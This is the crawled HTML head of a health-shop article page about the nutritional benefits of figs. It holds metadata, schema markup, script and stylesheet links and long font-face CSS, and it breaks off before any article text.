

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://synergiashop.com/en/content/263-Fig-Fruit
body_size: 54928
content:
<!doctype html>
<html lang="en-US" class="scroll-smooth">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Fig: Virtues and Health Benefits</title>
  
    
  
  <meta name="description" content="The nutritional properties and multiple uses of figs, a sweet fruit rich in fiber. A healthy treat to incorporate into your diet.">
  <meta name="keywords" content="">
      <meta name="robots" content="index,follow">
  

      <link rel="canonical" href="https://synergiashop.com/en/content/263-Fig-Fruit">
  

  
                            <link rel="alternate" href="https://synergiashop.com/en/content/263-Fig-Fruit" hreflang="en-us">
                                <link rel="alternate" href="https://synergiashop.com/fr/content/263-la-figue" hreflang="fr">
                    

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Synergiashop",
    "url" : "https://synergiashop.com/en/"
         ,"logo": {
        "@type": "ImageObject",
        "url":"https://synergiashop.com/img/logo-1705310646.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://synergiashop.com/en/",
      "name": "Synergiashop"
    },
    "name": "Fig: Virtues and Health Benefits",
    "url":  "https://synergiashop.com/en/content/263-Fig-Fruit"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://synergiashop.com/en/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Our health advice",
            "item": "https://synergiashop.com/en/content/category/2-our-health-advice"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Food",
            "item": "https://synergiashop.com/en/content/category/14-food"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "Fig fruit",
            "item": "https://synergiashop.com/en/content/263-Fig-Fruit"
          }              ]
    }
  </script>
  

  

  
    
  

  
    <meta property="og:title" content="Fig: Virtues and Health Benefits" />
    <meta property="og:description" content="The nutritional properties and multiple uses of figs, a sweet fruit rich in fiber. A healthy treat to incorporate into your diet." />
    <meta property="og:url" content="https://synergiashop.com/en/content/263-Fig-Fruit" />
    <meta property="og:site_name" content="Synergiashop" />
        <meta property="og:type" content="website" />  
                          <link rel="preload" as="image"
      href="https://synergiashop.twic.pics/synergiashop/static/img/cms/articles/263-article_cover.jpg" />
      <style>
    #didomi-host .didomi-popup-notice .didomi-popup-notice-logo {
      margin: 0 auto;
      margin-bottom: 33px;
    }
  </style>
  <script src="https://synergiashop.com/medo/didomi.js" type="text/javascript" charset="UTF-8"></script>
    <script type="text/javascript" src="https://synergiashop.com/utils/assets/js/web-emarsys-sdk.js?v=0.5" type="text/javascript"
    charset="UTF-8"></script>
  <script src="https://synergiashop.com/utils/assets/js/web-emarsys-push.js?v=0.5" type="text/javascript" charset="UTF-8"></script>
  <script defer src="https://code.getmdl.io/1.3.0/material.min.js"></script>



  <meta name="viewport" content="width=device-width, initial-scale=1">
  


    <link rel="icon" type="image/vnd.microsoft.icon" href="https://synergiashop.com/img/favicon.ico?1707931254">
  <link rel="shortcut icon" type="image/x-icon" href="https://synergiashop.com/img/favicon.ico?1707931254">



    <link rel="stylesheet" href="https://synergiashop.com/themes/classic/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://synergiashop.com/modules/ps_searchbar/ps_searchbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://synergiashop.com/modules/allinone_rewards/css/presta-1.7/allinone_rewards-1.7.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://synergiashop.com/modules/netreviews/views/css/avisverifies-template1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://synergiashop.com/modules/payplug/views//css/front-v4.6.0.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://synergiashop.com/modules/generatecartrule//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://synergiashop.com/modules/d_gth_collection//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://synergiashop.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://synergiashop.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://synergiashop.com/modules/blockwishlist/public/wishlist.css" type="text/css" media="all">








<style type="text/css">@font-face {font-family:Inter;font-style:normal;font-weight:100;src:url(/cf-fonts/v/inter/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:100;src:url(/cf-fonts/v/inter/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:100;src:url(/cf-fonts/v/inter/5.0.16/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:100;src:url(/cf-fonts/v/inter/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:100;src:url(/cf-fonts/v/inter/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:100;src:url(/cf-fonts/v/inter/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:100;src:url(/cf-fonts/v/inter/5.0.16/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:200;src:url(/cf-fonts/v/inter/5.0.16/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:200;src:url(/cf-fonts/v/inter/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:200;src:url(/cf-fonts/v/inter/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:200;src:url(/cf-fonts/v/inter/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:200;src:url(/cf-fonts/v/inter/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:200;src:url(/cf-fonts/v/inter/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:200;src:url(/cf-fonts/v/inter/5.0.16/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:100;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/100/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:100;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/100/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:100;src:url(/cf-fonts/s/poppins/5.0.11/latin/100/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/200/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/200/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin/200/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/300/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/400/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/500/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/600/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/700/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/800/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:100;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/100/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:100;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/100/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:100;src:url(/cf-fonts/s/poppins/5.0.11/latin/100/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin/200/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/200/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/200/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/300/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/400/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face 